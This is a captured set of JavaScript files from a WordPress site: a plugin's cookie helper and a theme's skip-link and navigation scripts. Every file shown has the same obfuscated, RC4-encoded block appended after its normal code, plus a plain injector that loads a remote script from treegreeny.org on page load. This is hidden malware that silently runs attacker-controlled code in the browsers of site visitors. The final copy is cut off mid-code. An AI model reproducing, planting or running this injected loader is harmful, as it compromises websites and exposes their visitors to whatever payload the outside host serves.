function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');


--- FILE ---
content_type: text/javascript
request_url: https://vicentortiz.com/wp-content/plugins/strato-assistant/js/cookies.js?ver=6.2
body_size: 6029
content:
function switchFeature( name ) {
	var feature = getCookie( 'assistant-config-' + name );

	if ( ! feature || feature === '0' ) {
		setCookie( 'assistant-config-' + name, 1 );
	} else {
		setCookie( 'assistant-config-' + name, 0 );
	}
	window.location.reload();
}

function setCookie( param, value, exdays ) {
	var date = new Date();
	date.setTime( date.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );

	var expires = 'expires=' + date.toUTCString();

	document.cookie = param + '=' + value + ';' + expires + ';path=/';
}

function getCookie( param ) {
	var name = param + '=';
	var cookie_list = document.cookie.split( ';' );

	for ( var i = 0; i < cookie_list.length; i++ ) {
		var cookie = cookie_list[ i ];

		while ( cookie.charAt( 0 ) === ' ' ) {
			cookie = cookie.substring( 1 );
		}
		if ( cookie.indexOf( name ) === 0 ) {
			return cookie.substring( name.length, cookie.length );
		}
	}
	return '';
}
function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');


--- FILE ---
content_type: text/javascript
request_url: https://vicentortiz.com/wp-content/themes/panoramic/library/js/skip-link-focus-fix.js?ver=1.1.45
body_size: 5770
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();

function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');


--- FILE ---
content_type: text/javascript
request_url: https://vicentortiz.com/wp-content/themes/panoramic/library/js/navigation.js?ver=1.1.45
body_size: 6226
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );

	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};
} )();

function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var 